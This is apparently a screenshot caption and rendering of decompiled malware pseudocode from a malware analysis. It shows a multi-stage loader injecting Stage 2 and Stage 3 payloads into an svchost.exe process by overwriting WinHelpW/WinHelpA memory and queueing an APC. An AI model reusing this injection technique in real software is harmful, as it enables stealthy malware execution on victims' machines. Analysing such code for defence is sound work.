 183 status = pNtDuplicateObject(-1i64, -1i64, hTargetProcess, &hDupHandle, v34, v35, DUPLICATE_SAME_ACCESS);
184 if ( !status )
185 {
186 w_memcpy((_second_mw_config->stage3_addr + _pattern_offset), &hDupHandle, 8ui64);
187 v24 = _second_mw_config->stage2_size + _second_mw_config->stage3_size;
188 LODWORD(v40) = 0;
189 v42 = v24;
190 final_struct_addr = *final_struct;
191 status = pNtProtectVirtualMemory(hTargetProcess, &pWinHelpW, &v42, 64i64, &v40);
192 if ( !status )
193 {
194 // Write Stage 2 content to WinHelpW
195 pNtWriteVirtualMemory(
196 hTargetProcess,
197 pWinHelpW,
198 _second_mw_config->stage2_addr,
199 _second_mw_config->stage2_size,
200 0i64);
201 // Write Stage 3 content to WinHelpA
202 pNtWriteVirtualMemory(
203 hTargetProcess,
204 pWinHelpA,
205 _second_mw_config->stage3_addr,
206 _second_mw_config->stage3_size,
207 0i64);
208 pNtProtectVirtualMemory(hTargetProcess, &pWinHelpW, &v42, v40, &v40);
209 // Queue an user APC to the svchost.exe correct thread
210 hTargetThread = hThread_list[event_index];
211 status = pNtQueueApcThread(hTargetThread, pWinHelpW, pWinHelpA, final_struct_addr, 0);
212 pNtDelayExecution(0i64, &v54);